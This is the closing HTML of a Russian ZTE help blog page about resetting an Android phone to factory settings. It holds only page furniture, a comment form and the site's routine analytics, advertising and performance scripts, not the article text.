	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%BC+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%D0%BC+%D0%BD%D0%B0+%C2%AB%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5%C2%BB%3A+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fproshivka%2Fkak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" data-text="Как вернуться к заводским настройкам на &#171;Андроиде&#187;: пошаговая инструкция" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/analitika/kak-pereklyuchit-pamyat-telefona-na-kartu-pamyati.html">Как переключить память телефона на карту памяти?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/analitika/kak-perenesti-dannye-s-samsunga-na-mejzu-kak-eksportirovat-kontakty-iz-android.html">Как перенести данные с самсунга на мейзу. Как экспортировать контакты из Android</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-23T13:30:12+00:00"><meta itemprop="dateModified" content="2019-12-23T13:30:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Как вернуться к заводским настройкам на &quot;Андроиде&quot;: пошаговая инструкция"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png"><meta itemprop="width" content="514"><meta itemprop="height" content="304"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_690538021b45c_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_690538021b45c" ><script>var block_td_uid_1_690538021b45c = new tdBlock();
block_td_uid_1_690538021b45c.id = "td_uid_1_690538021b45c";
block_td_uid_1_690538021b45c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_690538021b45c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_690538021b45c_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":5090,"live_filter_cur_post_author":"0"}';
block_td_uid_1_690538021b45c.td_column_number = "3";
block_td_uid_1_690538021b45c.block_type = "td_block_related_posts";
block_td_uid_1_690538021b45c.post_count = "3";
block_td_uid_1_690538021b45c.found_posts = "1192";
block_td_uid_1_690538021b45c.header_color = "";
block_td_uid_1_690538021b45c.ajax_pagination_infinite_stop = "";
block_td_uid_1_690538021b45c.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_1_690538021b45c);
</script><h4 class="td-related-title"><a id="td_uid_2_690538021c891" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_690538021b45c" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_690538021c893" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_690538021b45c" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_690538021b45c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/proshivka/propal-zvuk-pri-prosmotre-video-na-youtube-ispravlyaem-v-pk-i-telefone.html" rel="bookmark" title="Пропал звук при просмотре видео на YouTube? Исправляем в ПК и телефоне"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132308_lbt5z8wyqtscreenshot-www.google.az-2017-02-21-23-28-22-218x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132308_lbt5z8wyqtscreenshot-www.google.az-2017-02-21-23-28-22-218x150.png 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132308_lbt5z8wyqtscreenshot-www.google.az-2017-02-21-23-28-22-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Пропал звук при просмотре видео на YouTube? Исправляем в ПК и телефоне"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/proshivka/propal-zvuk-pri-prosmotre-video-na-youtube-ispravlyaem-v-pk-i-telefone.html" rel="bookmark" title="Пропал звук при просмотре видео на YouTube? Исправляем в ПК и телефоне">Пропал звук при просмотре видео на YouTube? Исправляем в ПК и телефоне</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/proshivka/kak-vklyuchit-iphone-7-zapusk-i-vklyuchenie-iphone-7.html" rel="bookmark" title="Как включить iPhone 7? Запуск и включение iPhone 7"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132297_kq1c4xen9tnastroyka-Apple-ID-300x152-218x150.jpg" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132297_kq1c4xen9tnastroyka-Apple-ID-300x152-218x150.jpg 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132297_kq1c4xen9tnastroyka-Apple-ID-300x152-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как включить iPhone 7? Запуск и включение iPhone 7"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/proshivka/kak-vklyuchit-iphone-7-zapusk-i-vklyuchenie-iphone-7.html" rel="bookmark" title="Как включить iPhone 7? Запуск и включение iPhone 7">Как включить iPhone 7? Запуск и включение iPhone 7</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/proshivka/kak-skachat-i-ustanovit-instagram-na-telefon.html" rel="bookmark" title="Как скачать и установить Инстаграм на телефон"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132245_h5g8sdmh2t15-2-218x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132245_h5g8sdmh2t15-2-218x150.png 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132245_h5g8sdmh2t15-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Как скачать и установить Инстаграм на телефон"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/proshivka/kak-skachat-i-ustanovit-instagram-na-telefon.html" rel="bookmark" title="Как скачать и установить Инстаграм на телефон">Как скачать и установить Инстаграм на телефон</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_690538021b45c" data-td_block_id="td_uid_1_690538021b45c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_690538021b45c" data-td_block_id="td_uid_1_690538021b45c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://ztegid.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5090' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="04bb1eab24" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                        <!-- .no sidebar -->
                                        </div>
                    </div>
                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<div id="footer">
    <div id="footerCover">
        <div id="footerSubCover" class="row no_margins">
            <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 footerContent">
                <a href="/" class="footerLogo"><img src="/img/logo.png"></a>
                
                <div class="footerDescription">
                    Информационный сайт про ZTE, советы, поддержка, работа устройств. Каталог смартфонов и других гаджетов ZTE.
                </div>
                
                <div class="footerSocial">
                </div>
            </div>
            
            <div class="col-lg-1 col-md-1 col-sm-0 col-xs-0 footerSeparate"></div>
            
            <div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 footerSections row no_margins">
                                
                <div class="footerBlock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="blockTitle">Блог</div>
                    <div class="blockSections">
                        <a href="/blog/analitika/">Аналитика</a>
                    	<a href="/blog/obzory/">Обзоры</a>
                    	<a href="/blog/obschee/">Общее</a>
                    	<a href="/blog/reshenie-problem/">Прошивка</a>
                    	<a href="/blog/drugoe/">Другое</a>
                    </div>
                </div>
                
                <div class="footerVKblock footerBlog col-lg-5 col-md-5 col-sm-12 col-xs-12 no_paddings">
                    <div class="footerBlog">
                        <script type="text/javascript" src="https://vk.com/js/api/openapi.js?154"></script>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                        VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 167637239);
                        </script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="footerBottom">
        <div class="bottomContent">&copy; 2017, ZTEGID.ru <b> - ваш гид в мире ZTE</b> <a href="/politika-konfidentsialnosti">Политика конфиденциальности</a> <a href="/polzovatelskoe-soglashenie-ob-ispolzovanii-sajta">Пользовательское соглашение</a></div>
        					
<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-rocketlazyloadscript='https://www.googletagmanager.com/gtag/js?id=UA-155106592-1' async ></script>
<script data-rocketlazyloadscript='[data-uri]' ></script>

        <!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
    </div>
</div>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"neopush.online",rotator:'136zw'}; </script>
<script async="async" type="text/javascript" src="//rbpark1.website/136zw.min.js"></script>            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6 (rara)
        Deploy mode: deploy
        
        uid: 690538021f90e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.adaptbot { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptbot { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptbot { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptbot { width: 320px; height: 250px; } }

.adaptmid { width: 640px; height: 400px; }
@media (max-width: 900px) { .adaptmid { width: 500px; height: 400px; } }
@media (max-width: 700px) { .adaptmid { width: 340px; height: 280px; } }
@media (max-width: 320px) { .adaptmid { width: 320px; height: 250px; } }

.adapttop { width: 640px; height: 250px; }
@media (max-width: 900px) { .adapttop { width: 500px; height: 250px; } }
@media (max-width: 600px) { .adapttop { width: 340px; height: 200px; } }
@media (max-width: 320px) { .adapttop { width: 320px; height: 100px; } }

.gtoplink { width: 650px; height: 100px; margin-bottom: 15px; }
@media(max-width: 900px) { .gtoplink { width: 600px; height: 100px; } }
@media(max-width: 600px) { .gtoplink { width: 500px; height: 100px; } }
@media(max-width: 500px) { .gtoplink { width: 336px; height: 200px; } }
@media(max-width: 360px) { .gtoplink { width: 300px; height: 200px; } }
</style>

<div class="td-container"><script charset="utf-8" async src="https://www.rbpark1.website/pushJs/3IUZ6_zT.js"></script>

<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbpark1.website',rotator:'136zw'};token=localStorage.getItem('136zw')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbpark1.website/136zw.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('136zw', token);</script>

<div class="rl_cnt_bg" data-id="233451" id="233451"></div>
<div class="rl_cnt_bg" data-id="233452" id="233452"></div>
<div class="rl_cnt_bg" data-id="233453" id="233453"></div>
<div class="rl_cnt_bg" data-id="233454" id="233454"></div>
<div class="rl_cnt_bg" data-id="339036" id="233455"></div>
<div class="rl_cnt_bg" data-id="300461" id="300461"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div:not(.img,.txt,.label,.value), article ol, article ul, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 5,
p2 = Math.round( artLenght / 100 ) + 15,
p34 = Math.round( artLenght / 100 ) + 25,
p4 = Math.round( artLenght / 100 ) + 35,
p5 = Math.round( artLenght / 100 ) + 45,
p6 = Math.round( artLenght / 100 ) + 55;

insertAfter(document.getElementById('233451'), article[p14]);
insertAfter(document.getElementById('233452'), article[p2]);
insertAfter(document.getElementById('233453'), article[p34]);
insertAfter(document.getElementById('233454'), article[p4]);
insertAfter(document.getElementById('233455'), article[p5]);
insertAfter(document.getElementById('300461'), article[p6]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="100381"></div>
<div class="rl_cnt_bg" data-id="163801"></div></div><script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.0.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=5.8.4' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-delay-js-js-after'>
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ztegid.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://ztegid.ru/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6' id='td-site-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/comment-reply.min.js?ver=5.8.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ztegid.ru/wp-includes/js/wp-embed.min.js?ver=5.8.4' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ztegid.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ztegid.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46144350 = new Ya.Metrika({ id:46144350, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46144350" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
